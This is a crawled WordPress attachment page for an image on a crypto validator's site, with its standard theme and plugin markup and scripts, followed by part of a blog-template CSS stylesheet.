

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meleatrust.com/cropped-2000done-2-png/
body_size: 6316
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>cropped-2000done-2.png &#8211; melea</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="melea &raquo; Feed" href="https://meleatrust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="melea &raquo; Comments Feed" href="https://meleatrust.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="melea &raquo; cropped-2000done-2.png Comments Feed" href="https://meleatrust.com/feed/?attachment_id=74" />
    <script type="text/javascript">
        var ajaxurl = 'https://meleatrust.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/meleatrust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://meleatrust.com/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='https://meleatrust.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://meleatrust.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://meleatrust.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sdm-styles-css'  href='https://meleatrust.com/wp-content/plugins/simple-download-monitor/css/sdm_wp_styles.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='math-captcha-frontend-css'  href='https://meleatrust.com/wp-content/plugins/wp-math-captcha/css/frontend.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i&#038;subset=latin&#038;display=swap&#038;ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://meleatrust.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://meleatrust.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css'  href='https://meleatrust.com/wp-content/themes/graphene/style.css?ver=2.7.2' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css'  href='https://meleatrust.com/wp-content/themes/graphene/responsive.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css'  href='https://meleatrust.com/wp-content/themes/graphene/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://meleatrust.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://meleatrust.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.0.4' type='text/css' media='all' />
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20150408'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sdm_ajax_script = {"ajaxurl":"https:\/\/meleatrust.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/simple-download-monitor/js/sdm_wp_scripts.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.7.2'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.7.2'></script>
<!--[if lte IE 9]>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/html5shiv/html5shiv.min.js?ver=2.7.2'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/respond.js/respond.min.js?ver=2.7.2'></script>
<![endif]-->
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.7.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/meleatrust.com","ajaxurl":"https:\/\/meleatrust.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/meleatrust.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"1","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"1","sliderInterval":"7000","infScrollBtnLbl":"Load more","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsMsgPlural":"Fetching window.grapheneInfScrollCommentsPerPage of window.grapheneInfScrollCommentsLeft comments left ...","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/themes/graphene/js/graphene.js?ver=2.7.2'></script>
<link rel='https://api.w.org/' href='https://meleatrust.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://meleatrust.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://meleatrust.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://wp.me/aa0bTW-1c' />
<link rel="alternate" type="application/json+oembed" href="https://meleatrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleatrust.com%2Fcropped-2000done-2-png%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://meleatrust.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmeleatrust.com%2Fcropped-2000done-2-png%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><style type="text/css">
#top-bar{background-color:#1f1f28}.navbar {background: #e8e8ea}.navbar-inverse .nav > li > a, #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link {color: #000000}.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #1f1f28}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/meleatrust.com\/cropped-2000done-2-png\/","publisher":{"@type":"Organization","name":"melea","logo":{"@type":"ImageObject","url":"https:\/\/i2.wp.com\/meleatrust.com\/wp-content\/uploads\/2018\/06\/cropped-rocket.png?fit=32%2C32&ssl=1","height":32,"width":32}},"headline":"cropped-2000done-2.png","datePublished":"2017-06-16T01:26:59+00:00","dateModified":"2017-06-16T01:26:59+00:00","description":"","author":{"@type":"Person","name":"melea"}}</script>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="cropped-2000done-2.png" />
<meta property="og:url" content="https://meleatrust.com/cropped-2000done-2-png/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2017-06-16T01:26:59+00:00" />
<meta property="article:modified_time" content="2017-06-16T01:26:59+00:00" />
<meta property="og:site_name" content="melea" />
<meta property="og:image" content="https://meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="cropped-2000done-2.png" />
<meta name="twitter:image" content="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=240%2C240&amp;ssl=1" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />
<link rel="icon" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/meleatrust.com/wp-content/uploads/2018/06/cropped-rocket.png?fit=270%2C270&#038;ssl=1" />
    </head>
    <body class="attachment attachment-template-default single single-attachment postid-74 attachmentid-74 attachment-png wp-embed-responsive layout-boxed one_column singular">
        
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix ">
                                            <div class="col-md-12 top-bar-items">
                            
                                                                                        	<ul class="social-profiles">
							
			            <li class="social-profile social-profile-github">
			            	<a href="https://github.com/iammelea" title="github" id="social-id-1" class="mysocial social-github" target="_blank">
			            				                            <i class="fa fa-github"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-reddit">
			            	<a href="https://www.reddit.com/user/iammelea" title="reddit" id="social-id-2" class="mysocial social-reddit" target="_blank">
			            				                            <i class="fa fa-reddit"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-telegram">
			            	<a href="https://t.me/meleblabla" title="telegram" id="social-id-3" class="mysocial social-telegram" target="_blank">
			            				                            <i class="fa fa-telegram"></i>
		                        			            	</a>
			            </li>
		            
		    						
			            <li class="social-profile social-profile-twitter">
			            	<a href="https://twitter.com/cryptomeleabs" title="twitter" id="social-id-4" class="mysocial social-twitter" target="_blank">
			            				                            <i class="fa fa-twitter"></i>
		                        			            	</a>
			            </li>
		            
		    	    </ul>
                                
                                                            <button type="button" class="search-toggle navbar-toggle collapsed" data-toggle="collapse" data-target="#top_search">
                                    <span class="sr-only">Toggle search form</span>
                                    <i class="fa fa-search-plus"></i>
                                </button>

                                <div id="top_search">
                                    <form class="searchform" method="get" action="https://meleatrust.com">
	<div class="input-group">
		<div class="form-group live-search-input">
		    <input type="text" name="s" class="form-control" placeholder="Search">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                                    </div>
                                                        
                                                    </div>
                                    </div>
            

            <div id="header" class="row">

                <img width="1170" height="154" src="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1170%2C154&amp;ssl=1" class="attachment-1170x250 size-1170x250" alt="" title="" srcset="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?w=1903&amp;ssl=1 1903w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=300%2C39&amp;ssl=1 300w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=1024%2C135&amp;ssl=1 1024w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=768%2C101&amp;ssl=1 768w, https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?resize=1536%2C202&amp;ssl=1 1536w" sizes="(max-width: 1170px) 100vw, 1170px" data-attachment-id="1114" data-permalink="https://meleatrust.com/cropped-meleaacabezalweb-5-png/" data-orig-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1903%2C250&amp;ssl=1" data-orig-size="1903,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-meleaacabezalweb-5.png" data-image-description="" data-medium-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=300%2C39&amp;ssl=1" data-large-file="https://i2.wp.com/meleatrust.com/wp-content/uploads/2019/11/cropped-meleaacabezalweb-5.png?fit=1024%2C135&amp;ssl=1" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title mobile-only">
                            <a href="https://meleatrust.com" title="Go back to the front page">                                melea                            </a>                        </p>
                    
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://meleatrust.com/">Home</a></li><li class="menu-item menu-item-241"><a href="https://meleatrust.com/cosmos-melea-trust-validator/" >Cosmos</a></li><li class="menu-item menu-item-959"><a href="https://meleatrust.com/emoney/" >e-Money</a></li><li class="menu-item menu-item-462"><a href="https://meleatrust.com/iris/" >Irisnet</a></li><li class="menu-item menu-item-1032"><a href="https://meleatrust.com/kava/" >Kava</a></li><li class="menu-item menu-item-953"><a href="https://meleatrust.com/solana/" >Solana</a></li><li class="menu-item menu-item-1232"><a href="https://meleatrust.com/secret/" >Secret</a></li><li class="menu-item menu-item-355"><a href="https://meleatrust.com/the-team/" >The Team</a></li><li class="menu-item menu-item-983"><a href="https://meleatrust.com/blog/" >Blog</a></li></ul>                        
            			                        
                                            </div>
                
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-12">
                    
	
		<div class="post-nav post-nav-top clearfix">
			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://meleatrust.com/cropped-2000done-2-png/" rel="prev">cropped-2000done-2.png</a></p>								</div>
		        
<div id="post-74" class="clearfix post post-74 attachment type-attachment status-inherit hentry nodate item-wrap">
		
	<div class="entry clearfix">
    	
                        
		        <h1 class="post-title entry-title">
			cropped-2000done-2.png			        </h1>
		
			    <ul class="post-meta">
	    		        <li class="byline">
	        	By <span class="author"><a href="https://meleatrust.com/author/74080146/" rel="author">melea</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
							
										
						<p class="attachment"><a href='https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?ssl=1'><img width="300" height="169" src="https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?fit=300%2C169&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?w=2000&amp;ssl=1 2000w, https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?resize=768%2C433&amp;ssl=1 768w, https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?resize=1024%2C578&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="74" data-permalink="https://meleatrust.com/cropped-2000done-2-png/" data-orig-file="https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?fit=2000%2C1128&amp;ssl=1" data-orig-size="2000,1128" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-2000done-2.png" data-image-description="" data-medium-file="https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/meleatrust.com/wp-content/uploads/2017/06/cropped-2000done-2-1.png?fit=1024%2C578&amp;ssl=1" /></a></p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>								</div>
		
			</div>

</div>














	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a class="btn btn-white btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/cropped-2000done-2-png/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://meleatrust.com/wp-login.php?redirect_to=https%3A%2F%2Fmeleatrust.com%2Fcropped-2000done-2-png%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>	</div>
    

            
  

                </div><!-- #content-main -->
        
                
        
    </div><!-- #content -->




<div id="footer" class="row">
    
        
        <div class="copyright-developer">
                            <div id="copyright">
                    <p>&copy; 2026 melea.</p>                </div>
            
                            <div id="developer">
                    <p>
                                                Made with <i class="fa fa-heart"></i> by <a href="https://meleatrust.com/the-team/" rel="nofollow">melea Validator</a>.                    </p>

                                    </div>
                    </div>

                
    </div><!-- #footer -->


</div><!-- #container -->

	<div style="display:none">
	</div>
		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/meleatrust.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202606'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Febaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://meleatrust.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://meleatrust.com/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202606.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.0.4',blog:'147809112',post:'74',tz:'0',srv:'meleatrust.com'} ]);
	_stq.push([ 'clickTrackerInit', '147809112', '74' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://meleatrust.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.3.20
body_size: 3865
content:

<style type="text/css">

    /**
     * Table of Contents
     *
     * 1.0 - Pagination
     * 2.0 - Social Media Icon
     * 3.0 - Default Blog Template
     * 4.0 - Classical Template
     * 5.0 - Light Breeze Template
     * 6.0 - Spektrum Template
     * 7.0 - Evolution Template
     * 8.0 - Timeline Template
     * 9.0 - News Template
     * 10.0 - Media Queries
     *
     */

    /**
     * 1.0 - Pagination
     */

    .wl_pagination_box {
        margin-bottom: 20px;
        float: left;
        width: 100%;
    }
    .wl_pagination_box.news{
        padding: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers,
    .wl_pagination_box .paging-navigation{
        margin: 0;
        padding: 0;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li {
        display: inline-block;
        list-style: outside none none;
        margin-bottom: 10px;
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers:hover,
    .wl_pagination_box .paging-navigation ul.page-numbers li > span.current {
                        
    }    
    .wl_pagination_box .paging-navigation ul.page-numbers li span.current{
        padding: 5px 10px;
    }
    .wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers {        
                        text-decoration: none !important;
        padding: 5px 10px;
        box-shadow: none;
    }

    /**
     * 2.0 - Social Media Icon
     */

    bdp_blog_template.box-template .social-component {
        display: inline-block;
        width:100%;
    }

    .bdp_blog_template.timeline .social-component {
        box-sizing: border-box;
        float: left;
        margin-bottom: 0;
        width: 100%;
        display:inline-block;
    }

    .bdp_blog_template .social-component a {
        border: 1px solid #cccccc;
        float: left;
        margin-top: 8px;
        margin-right: 8px;
        padding: 8px 0;
        text-align: center;
        width: 38px;
        font-size: 15px;
        line-height:20px;
        box-shadow: none;
        border-radius: 100%;    }

    .bdp_blog_template.timeline .social-component a {
        padding: 5px 0;
        width: 30px;
    }

    .social-component a.facebook-share:hover {
        background: none repeat scroll 0 0 #3a589d;
        border-color: #3a589d;
        color: #fff;
    }

    .social-component a.twitter:hover {
        background: none repeat scroll 0 0 #2478ba;
        border-color: #2478ba;
        color: #fff;
    }

    .social-component a.google:hover {
        background: none repeat scroll 0 0 #dd4e31;
        border-color: #dd4e31;
        color: #fff;
    }

    .social-component a.linkedin:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    .social-component a.instagram:hover {
        background: none repeat scroll 0 0 #111111;
        border-color: #111111;
        color: #fff;
    }

    .social-component a.pinterest:hover {
        background: none repeat scroll 0 0 #cb2320;
        border-color: #cb2320;
        color: #fff;
    }

    /**
     * 3.0 - Default Blog Template
     */
    .bdp_blog_template {
        float: left;
        width: 100%;
        margin-bottom: 40px;
    }

    .bdp_blog_template .meta_data_box {
        float: left;
        margin: 10px 0;
        border-bottom: 1px solid #CCCCCC;
        width: 100%;
        font-style: italic;
    }

    .bdp_blog_template [class^="icon-"],
    .bdp_blog_template [class*=" icon-"] {
        background: url(../images/glyphicons-halflings.png ) no-repeat 14px 14px;
        display: inline-block;
        height: 14px;
        line-height: 14px;
        vertical-align: middle;
        width: 14px;
    }

    .bdp_blog_template .meta_data_box .metadate,
    .bdp_blog_template .meta_data_box .metauser,
    .bdp_blog_template .meta_data_box .metacats {
        float: left;
        padding: 0 10px 0 0;
        font-size: 15px;
    }

    .bdp_blog_template .meta_data_box .metacomments {
        float: left;
        font-size: 15px;
    }

    .entry-content .bdp_blog_template a,
    .entry-content .bdp_blog_template .tags a,
    .entry-content .bdp_blog_template .meta_data_box .metacats a,
    .entry-content .bdp_blog_template .meta_data_box .metacomments a {
        text-decoration: none;
        box-shadow: none;
    }

    .bdp_blog_template .icon-author {
        background-position: -168px 1px;
        margin-right: 5px;
    }

    .bdp_blog_template span.calendardate {
        color: #6D6D6D;
        margin-left: 18px;
        font-size: 12px;
    }

    .bdp_blog_template .metacomments i,
    .bdp_blog_template .metadate i,
    .bdp_blog_template .mdate i,
    .bdp_blog_template span.calendardate i {
        margin-right: 5px;
    }

    .bdp_blog_template .icon-cats {
        background-position: -49px -47px;
    }

    .bdp_blog_template .icon-comment {
        background-position: -241px -119px;
    }

    .bdp_blog_template .blog_header .metadatabox {
        border-bottom: none;
        float: none;
        font-size: 13px;
        font-style: italic;
        margin: 5px 0 0;
        width: 100%;
        line-height: 2;
    }

    .bdp_blog_template .blog_header .metadatabox .metacomments {
        float: right;
        border-radius: 5px;
    }

    .bdp_blog_template .blog_header .metadatabox .icon-date {
        background-position: -48px -24px;
        margin-right: 3px;
    }

    .bdp_blog_template .tags {
        padding: 5px 10px;
        border-radius: 3px;
    }

    .bdp_blog_template.box-template .tags {
        display: inline-block;
        font-size: 15px;
        margin-bottom: 7px;
